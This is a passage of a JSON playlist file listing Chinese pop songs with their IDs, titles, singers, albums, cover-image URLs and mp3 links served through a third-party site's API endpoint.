:"\u6797\u4fca\u6770","album":"\u613f\u4e0e\u6101","pic":"https:\/\/p3.music.126.net\/vtnI8JpimWnZSzkXdmIB3w==\/109951168558210782.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2041026502"},{"song_id":2015896805,"song_title":"\u6d46\u679c","singer":"TINY7","album":"\u6d46\u679c","pic":"https:\/\/p3.music.126.net\/BQAY8w9XzOj_j1wZgIsczQ==\/109951168247366566.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2015896805"},{"song_id":108485,"song_title":"Always Online","singer":"\u6797\u4fca\u6770","album":"JJ\u9646","pic":"https:\/\/p3.music.126.net\/q8RW-c9LY27XNVEaqAa3NA==\/109951170565907820.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=108485"},{"song_id":2071935674,"song_title":"\u6211\u60f3\u5ff5","singer":"\u6c6a\u82cf\u6cf7","album":"\u6211\u60f3\u5ff5","pic":"https:\/\/p3.music.126.net\/MIWMnBEedpJ8IpOau5D7PA==\/109951168829804653.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2071935674"},{"song_id":1363553440,"song_title":"\u51fa\u73b0\u53c8\u79bb\u5f00 (Live)","singer":"\u6881\u535a","album":"\u6211\u662f\u5531\u4f5c\u4eba \u7b2c2\u671f","pic":"https:\/\/p3.music.126.net\/mAV2OH6nPJd4XLwn80kwpA==\/109951164054054313.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1363553440"},{"song_id":1895330088,"song_title":"\u4e88\u4f60","singer":"\u961f\u957f","album":"\u4e88\u4f60","pic":"https:\/\/p3.music.126.net\/yxVm_vRFOode6yP67NmMcA==\/109951166625738075.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1895330088"},{"song_id":1355860112,"song_title":"\u5bc2\u5bde\u5bc2\u5bde\u4e0d\u597d","singer":"\u66f9\u683c","album":"\u5bc2\u5bde\u5bc2\u5bde\u4e0d\u597d","pic":"https:\/\/p3.music.126.net\/kHq7K_Nv0-GkaW4ITg0gMA==\/109951163967345354.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1355860112"},{"song_id":65766,"song_title":"\u5bcc\u58eb\u5c71\u4e0b","singer":"\u9648\u5955\u8fc5","album":"What's Going On\u2026?","pic":"https:\/\/p3.music.126.net\/oSMs7RzJFx0TgWCqRC8XjA==\/109951171844247587.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=65766"},{"song_id":27955654,"song_title":"\u5176\u5b9e","singer":"\u859b\u4e4b\u8c26","album":"\u610f\u5916","pic":"https:\/\/p3.music.126.net\/ywVjRpbu9KpcBQh9KJz2HA==\/109951164499974026.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=27955654"},{"song_id":2747925048,"song_title":"Dear D (\u4eb2\u7231\u7684\u544a\u8bc9\u4f60)","singer":"\u9879\u777f\u5a34","album":"Dear D (\u4eb2\u7231\u7684\u544a\u8bc9\u4f60)","pic":"https:\/\/p3.music.126.net\/mymBOsQ9XM3VVgQRwqanAQ==\/109951172037264845.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2747925048"},{"song_id":208902,"song_title":"\u7ea2\u8272\u9ad8\u8ddf\u978b","singer":"\u8521\u5065\u96c5","album":"\u82e5\u4f60\u78b0\u5230\u4ed6","pic":"https:\/\/p3.music.126.net\/jJOaqlez9x5VofjgB7B_Bw==\/109951166195459631.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=208902"},{"song_id":1918576268,"song_title":"\u7ea2","singer":"\u7f57\u8a00","album":"When the world is came\uff0ctake it\uff01","pic":"https:\/\/p3.music.126.net\/G-inyKjA-jO5MuOuV3g7Pg==\/109951167027986653.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1918576268"},{"song_id":1403318151,"song_title":"\u628a\u56de\u5fc6\u62fc\u597d\u7ed9\u4f60","singer":"\u738b\u8d30\u6d6a","album":"\u628a\u56de\u5fc6\u62fc\u597d\u7ed9\u4f60","pic":"https:\/\/p3.music.126.net\/CBx2K_jEN3SNWwYztagPPw==\/109951164485969446.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1403318151"},{"song_id":1482867143,"song_title":"\u590f\u591c\u6700\u540e\u7684\u70df\u706b","singer":"\u989c\u4eba\u4e2d","album":"\u590f\u591c\u6700\u540e\u7684\u70df\u706b","pic":"https:\/\/p3.music.126.net\/i1p1CCz6PaDF2Gs0RqKJBQ==\/109951165349625690.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1482867143"},{"song_id":25648006,"song_title":"\u9ea6\u6069\u8389","singer":"\u65b9\u5927\u540c","album":"\u56de\u5230\u672a\u6765","pic":"https:\/\/p3.music.126.net\/8I4zvpNSsj--wGNg-mE2kw==\/109951168870428045.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=25648006"},{"song_id":2601622789,"song_title":"\u53bb\u5317\u6781\u5fd8\u8bb0\u4f60","singer":"Gareth.T","album":"\u53bb\u5317\u6781\u5fd8\u8bb0\u4f60","pic":"https:\/\/p3.music.126.net\/5bZYAmUKMqiUK9K7kDi5Jg==\/109951169718000739.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2601622789"},{"song_id":287719,"song_title":"\u5f00\u59cb\u61c2\u4e86","singer":"\u5b59\u71d5\u59ff","album":"\u6211\u8981\u7684\u5e78\u798f","pic":"https:\/\/p3.music.126.net\/1HJILQwc62AfvcXkGgVJHQ==\/109951165549820772.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=287719"},{"song_id":1400259397,"song_title":"\u6709\u6211\u5462","singer":"\u90ed\u4e00\u51e1","album":"\u91cd\u8fd4\u5730\u7403","pic":"https:\/\/p3.music.126.net\/zNdiECjTFkKoZIObqDqzWQ==\/109951168870199828.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1400259397"},{"song_id":2647831829,"song_title":"\u6211\u7231\u4f60\u4f46\u662f\u6211\u8981\u56de\u5bb6","singer":"ET","album":"\u6211\u7231\u4f60\u4f46\u662f\u6211\u8981\u56de\u5bb6","pic":"https:\/\/p3.music.126.net\/VZe8WHdF3L9A2oEVVVmh1g==\/109951170165615900.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2647831829"},{"song_id":209397,"song_title":"\u592a\u806a\u660e","singer":"\u9648\u7eee\u8d1e","album":"Groupies\u5409\u4ed6\u624b","pic":"https:\/\/p3.music.126.net\/Mvv6oyi8XjVfAIk0Lg76aA==\/109951165876268707.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=209397"},{"song_id":1974443814,"song_title":"\u6211\u8bb0\u5f97","singer":"\u8d75\u96f7","album":"\u7f72\u524d\u8857\u5c11\u5e74","pic":"https:\/\/p3.music.126.net\/9bVOooAY6U6EJLzpv1Fikw==\/109951169682871673.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1974443814"},{"song_id":3327521028,"song_title":"\u7ed9\u672a\u6765\u7684\u81ea\u5df1","singer":"\u4f59\u7fca","album":"\u7ed9\u672a\u6765\u7684\u81ea\u5df1","pic":"https:\/\/p3.music.126.net\/Ke8Pljuxyshpx55cMIuWNA==\/109951172459509491.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3327521028"},{"song_id":1890530891,"song_title":"\u5982\u679c\u53ef\u4ee5","singer":"\u97e6\u793c\u5b89","album":"\u5982\u679c\u53ef\u4ee5","pic":"https:\/\/p3.music.126.net\/znTzn19zZvZ4IdlKEOhWRg==\/109951166564931690.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1890530891"},{"song_id":31654343,"song_title":"\u4e0d\u5c06\u5c31","singer":"\u674e\u8363\u6d69","album":"\u6709\u7406\u60f3","pic":"https:\/\/p3.music.126.net\/e-Uc6W3Kug-HFHJ5nvCUPg==\/109951166562828988.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=31654343"},{"song_id":27747329,"song_title":"\u5760\u843d","singer":"\u8521\u5065\u96c5","album":"\u5929\u4f7f\u4e0e\u9b54\u9b3c\u7684\u5bf9\u8bdd","pic":"https:\/\/p3.music.126.net\/RLrFydREIra5P5rTzIpybQ==\/109951166118886951.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=27747329"},{"song_id":256621,"song_title":"\u81f3\u5c11\u8fd8\u6709\u4f60","singer":"\u6797\u5fc6\u83b2","album":"\u6797\u5fc6\u83b2's","pic":"https:\/\/p3.music.126.net\/Tpkxzsv2OA_4NrFjaYP1qA==\/109951163829570820.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=256621"},{"song_id":2166584564,"song_title":"\u5c0f\u5b69","singer":"\u7f57\u68ee\u6d9b","album":"\u4e3a\u4f55\u79bb\u5f00","pic":"https:\/\/p3.music.126.net\/5zAv9nKlwj80OearK5Vrjw==\/109951169686963932.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2166584564"},{"song_id":150432,"song_title":"\u7231\u6211\u8fd8\u662f\u4ed6","singer":"\u9676\u5586","album":"\u592a\u5e73\u76db\u4e16","pic":"https:\/\/p3.music.126.net\/ZR6QuByWgej9-aRhZjLqHw==\/109951163803188844.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=150432"},{"song_id":2040015902,"song_title":"\u7184\u706d","singer":"TC","album":"\u7184\u706d","pic":"https:\/\/p3.music.126.net\/sNOy5UAdfk_OYumV4qF-0g==\/109951168551205771.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2040015902"},{"song_id":2025186889,"song_title":"\u7efd\u653e","singer":"\u90d1\u6da6\u6cfd","album":"\u68a6\u6e38","pic":"https:\/\/p3.music.126.net\/Ws93IUrJGR_lK-QEsdKTWw==\/109951168408373477.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2025186889"},{"song_id":247821,"song_title":"\u9633\u5149\u4e0b\u7684\u661f\u661f","singer":"\u91d1\u6d77\u5fc3","album":"\u72ec\u7acb\u65e5","pic":"https:\/\/p3.music.126.net\/qx1f3oMS-vPSrfdvYZMl8A==\/109951167193041941.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=247821"},{"song_id":1903149553,"song_title":"\u65e0\u540d\u7684\u4eba","singer":"\u6bdb\u4e0d\u6613","album":"\u65e0\u540d\u7684\u4eba","pic":"https:\/\/p3.music.126.net\/MlbszYGB_n-vdDbjtSsr7w==\/109951170480122368.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1903149553"},{"song_id":1413585838,"song_title":"\u4e0e\u6211\u65e0\u5173","singer":"\u963f\u5197","album":"\u4e0e\u6211\u65e0\u5173","pic":"https:\/\/p3.music.126.net\/x-jReyGkM5OTKUEtTqXGoA==\/109951164597332931.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1413585838"},{"song_id":1405283464,"song_title":"\u53e5\u53f7","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u6469\u5929\u52a8\u7269\u56ed","pic":"https:\/\/p3.music.126.net\/KTo5oSxH3CPA5PBTeFKDyA==\/109951164581432409.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1405283464"},{"song_id":2018733994,"song_title":"\u9050\u60f3","singer":"\u90d1\u6da6\u6cfd","album":"\u68a6\u6e38","pic":"https:\/\/p3.music.126.net\/Ws93IUrJGR_lK-QEsdKTWw==\/109951168408373477.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2018733994"},{"song_id":1951069525,"song_title":"\u7cbe\u536b","singer":"30\u5e74\u524d\uff0c50\u5e74\u540e","album":"\u4e27\u5931\u5e74\u8f7b\uff0c\u52ff\u5931\u5e74\u534e","pic":"https:\/\/p3.music.126.net\/jSH_ikeooxveWl0BTc3Xkg==\/109951166786983190.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1951069525"},{"song_id":3324117652,"song_title":"\u83e9\u8428\u9c7c","singer":"\u6f2b\u6e38\u4f1a\u8bae\u5ba4","album":"\u83e9\u8428\u9c7c","pic":"https:\/\/p3.music.126.net\/TFkV817EtWxVbFDa38gzOg==\/109951172512071318.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3324117652"},{"song_id":64093,"song_title":"\u5b64\u72ec\u60a3\u8005","singer":"\u9648\u5955\u8fc5","album":"\uff1f","pic":"https:\/\/p3.music.126.net\/Po0tJTtv4aBaYozWlnojHg==\/18546562139313276.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=64093"},{"song_id":3332862208,"song_title":"\u7cbe\u536b\uff08\u4e07\u7269\u7ec8\u5f52\u5411\u6d77\uff09","singer":"\u94f6\u7ffc\u6740\u624b","album":"\u7cbe\u536b\uff08\u4e07\u7269\u7ec8\u5f52\u5411\u6d77\uff09","pic":"https:\/\/p3.music.126.net\/avvIQ4zItVK_RBQhevIVcg==\/109951172586262573.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332862208"},{"song_id":1417849873,"song_title":"\u4e00\u7a0b\u5c71\u8def","singer":"\u6bdb\u4e0d\u6613","album":"\u5c0f\u738b","pic":"https:\/\/p3.music.126.net\/XPPeIZu7wgcGXZ0666mfFg==\/109951164640697307.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1417849873"},{"song_id":553755659,"song_title":"\u53ef\u4e0d\u53ef\u4ee5","singer":"\u5f20\u7d2b\u8c6a","album":"\u53ef\u4e0d\u53ef\u4ee5","pic":"https:\/\/p3.music.126.net\/WafK2OQfEtqXitdDXJ772Q==\/109951163252847249.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=553755659"},{"song_id":366577,"song_title":"\u4e0d\u503c\u5f97","singer":"\u68a6\u98de\u8239","album":"\u68a6\u98de\u8239\u822a\u884c\u8bb0\u5f552","pic":"https:\/\/p3.music.126.net\/EJ6YiPg3yn0m8Ue4FKVnNg==\/109951169019415217.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=366577"},{"song_id":88926,"song_title":"\u60f3\u4f60\u7684\u591c","singer":"\u5173\u5586","album":"\u6c38\u8fdc\u7684\u6c38\u8fdc","pic":"https:\/\/p3.music.126.net\/zu9MjBERozqTv_0NpM91Rg==\/109951164094037727.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=88926"},{"song_id":3330497350,"song_title":"\u5973\u513f\u5fc3\u5982\u6c34","singer":"\u9ec4\u9f84","album":"\u5973\u513f\u5fc3\u5982\u6c34","pic":"https:\/\/p3.music.126.net\/DRqbjryjvH65pzr0CaCvYA==\/109951172459193218.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3330497350"},{"song_id":530995517,"song_title":"\u51e0\u5206\u4e4b\u51e0 (You Complete Me)","singer":"\u5362\u5e7f\u4ef2","album":"\u51e0\u5206\u4e4b\u51e0","pic":"https:\/\/p3.music.126.net\/fWpX1LILPAyiOacF96REww==\/109951163191952149.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=530995517"},{"song_id":167827,"song_title":"\u7d20\u989c","singer":"\u8bb8\u5d69","album":"\u7d20\u989c","pic":"https:\/\/p3.music.126.net\/t3ogpTd1bIJpwokhkpBtwQ==\/109951169829246225.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=167827"},{"song_id":1397345903,"song_title":"\u60ac\u6eba","singer":"\u845b\u4e1c\u742a","album":"\u7b2c\u4e8c\u8857\u533a","pic":"https:\/\/p3.music.126.net\/CDhYcShQKH2VAMENuCxWWQ==\/109951164166513349.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1397345903"},{"song_id":1370880017,"song_title":"\u66fe\u7ecf\u662f\u60c5\u4fa3 (Live)","singer":"\u6881\u535a","album":"\u6211\u662f\u5531\u4f5c\u4eba \u7b2c4\u671f","pic":"https:\/\/p3.music.126.net\/GLiLYkBs9Gq7TXOkMz1g0w==\/109951164137683554.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1370880017"},{"song_id":1887139866,"song_title":"\u6307\u7eb9","singer":"\u675c\u5ba3\u8fbe","album":"\u6307\u7eb9","pic":"https:\/\/p3.music.126.net\/kT4AECoc13oVKLEg_-eFMA==\/109951166578436098.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1887139866"},{"song_id":421423808,"song_title":"\u865a\u62df","singer":"\u9648\u7c92","album":"\u5c0f\u68a6\u5927\u534a","pic":"https:\/\/p3.music.126.net\/HQxTggMCB7AHUXN-ZFEtmA==\/1371091013186741.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=421423808"},{"song_id":2143932459,"song_title":"\u9047\u4e0a\u4f60\u4e4b\u524d\u7684\u6211","singer":"Gareth.T","album":"\u9047\u4e0a\u4f60\u4e4b\u524d\u7684\u6211","pic":"https:\/\/p3.music.126.net\/nmObDg4QpFxM_U8Fqap-Wg==\/109951169481923010.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2143932459"},{"song_id":1493976789,"song_title":"My love","singer":"\u989c\u4eba\u4e2d","album":"\u611f\u60c5\u4e8b\u6545","pic":"https:\/\/p3.music.126.net\/Ym3N-yC83r8l0Sf6ht5qIA==\/109951165454950112.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1493976789"},{"song_id":223801,"song_title":"\u731c\u4e0d\u900f","singer":"\u4e01\u5f53","album":"\u6211\u7231\u4e0a\u7684","pic":"https:\/\/p3.music.126.net\/3Ji3wr_G6sodz4XAQk6NkQ==\/109951168163335988.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=223801"},{"song_id":2034187125,"song_title":"\u6c89\u6eba (\u4f60\u8ba9\u6211\u7684\u5fc3\u4e0d\u518d\u7ed3\u51b0\uff09","singer":"\u90b9\u6c9b\u6c9b","album":"\u6c89\u6eba\uff08\u4f60\u8ba9\u6211\u7684\u5fc3\u4e0d\u518d\u7ed3\u51b0\uff09","pic":"https:\/\/p3.music.126.net\/WhsaW6an5oI4XZN0KhQ5fA==\/109951168502947956.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2034187125"},{"song_id":1299550532,"song_title":"\u5012\u6570","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u53e6\u4e00\u4e2a\u7ae5\u8bdd","pic":"https:\/\/p3.music.126.net\/tXCIFsVDK6IKcQ9YWxwOEg==\/109951163523944497.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1299550532"},{"song_id":208891,"song_title":"Letting Go","singer":"\u8521\u5065\u96c5","album":"\u8bf4\u5230\u7231","pic":"https:\/\/p3.music.126.net\/5TTqb3sID_G-u2YOS2P0aA==\/109951171536245206.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=208891"},{"song_id":254135,"song_title":"\u7ed9\u672a\u6765\u7684\u81ea\u5df1","singer":"\u6881\u9759\u8339","album":"\u5d07\u62dc","pic":"https:\/\/p3.music.126.net\/8E9NHOTIf6V6Vv45_Taxdg==\/109951168163299080.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254135"},{"song_id":1807799505,"song_title":"\u552f\u4e00","singer":"\u544a\u4e94\u4eba","album":"\u8fd0\u6c14\u6765\u5f97\u82e5\u6709\u4f3c\u65e0","pic":"https:\/\/p3.music.126.net\/5URIeP6GjMFg_hKhGloNTA==\/109951165585701063.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1807799505"},{"song_id":108914,"song_title":"\u6c5f\u5357","singer":"\u6797\u4fca\u6770","album":"\u7b2c\u4e8c\u5929\u5802","pic":"https:\/\/p3.music.126.net\/Gk4t93WwafRZtt9nTS77Iw==\/109951171891430447.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=108914"},{"song_id":2619125556,"song_title":"\u624d\u4e8c\u5341\u4e09","singer":"\u65b9\u5927\u540c","album":"\u68a6\u60f3\u5bb6 The Dreamer","pic":"https:\/\/p3.music.126.net\/dlsDdLopwJrE8JlWgWbaOA==\/109951170031584299.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2619125556"},{"song_id":488249475,"song_title":"\u54ea\u91cc\u90fd\u662f\u4f60","singer":"\u961f\u957f","album":"\u54ea\u91cc\u90fd\u662f\u4f60","pic":"https:\/\/p3.music.126.net\/lnOnBbP_H-052Hv5ls-QjA==\/109951162964628408.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=488249475"},{"song_id":2062623445,"song_title":"\u60f3\u4f60\u65f6\u98ce\u8d77","singer":"\u5355\u4f9d\u7eaf","album":"\u6211\u7684\u4eba\u95f4\u70df\u706b \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/p3.music.126.net\/jdtkAVxASgsZtN243m19NA==\/109951168728196721.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2062623445"},{"song_id":247936,"song_title":"\u6700\u540e\u4e00\u9875","singer":"\u6c5f\u8bed\u6668","album":"\u604b\u4e60","pic":"https:\/\/p3.music.126.net\/3UVDYMN--zrYB8RK53-4Fg==\/109951171932414834.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=247936"},{"song_id":233882,"song_title":"\u4e0b\u4e00\u4e2a\u5929\u4eae","singer":"\u90ed\u9759","album":"\u4e0b\u4e00\u4e2a\u5929\u4eae","pic":"https:\/\/p3.music.126.net\/-ccXZvLLbvLQc99YEbylUA==\/109951171316025348.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=233882"},{"song_id":1379918404,"song_title":"time machine (feat. aren park)","singer":"mj apanay","album":"seen 11:23 pm","pic":"https:\/\/p3.music.126.net\/b15pmn1qj28nyam8DdcCHA==\/109951167480966719.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1379918404"},{"song_id":2154520553,"song_title":"Marry","singer":"Top Barry","album":"How I Shine","pic":"https:\/\/p3.music.126.net\/XQgLpatV-LFMdx55WuV8bA==\/109951169706853419.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2154520553"},{"song_id":344418,"song_title":"\u6211\u77e5\u9053","singer":"By2","album":"Twins","pic":"https:\/\/p3.music.126.net\/icdfSZmawPHdYCkQB-E-RA==\/109951163200171219.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=344418"},{"song_id":1399112638,"song_title":"\u5fc3\u4f3c\u70df\u706b","singer":"\u9648\u58f9\u5343","album":"\u5fc3\u4f3c\u70df\u706b","pic":"https:\/\/p3.music.126.net\/pE_xbRjFKTza8i7CKfmDuQ==\/109951164447654929.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1399112638"},{"song_id":255574,"song_title":"\u6076\u4f5c\u5267","singer":"\u6797\u4f9d\u6668","album":"\u5e78\u798f\u9047\u89c1","pic":"https:\/\/p3.music.126.net\/DBxURY3cIspQqY0Jl91MQg==\/109951165625481274.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=255574"},{"song_id":65528,"song_title":"\u6dd8\u6c70","singer":"\u9648\u5955\u8fc5","album":"\u8ba4\u4e86\u5427","pic":"https:\/\/p3.music.126.net\/o_OjL_NZNoeog9fIjBXAyw==\/18782957139233959.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=65528"},{"song_id":32507038,"song_title":"\u6f14\u5458","singer":"\u859b\u4e4b\u8c26","album":"\u7ec5\u58eb","pic":"https:\/\/p3.music.126.net\/vu7SHbVlMuszmSuKR2SKAQ==\/109951168707343730.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=32507038"},{"song_id":441491828,"song_title":"\u6c34\u661f\u8bb0","singer":"\u90ed\u9876","album":"\u98de\u884c\u5668\u7684\u6267\u884c\u5468\u671f","pic":"https:\/\/p3.music.126.net\/wSMfGvFzOAYRU_yVIfquAA==\/2946691248081599.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=441491828"},{"song_id":1436117704,"song_title":"\u4e0d\u8bf4 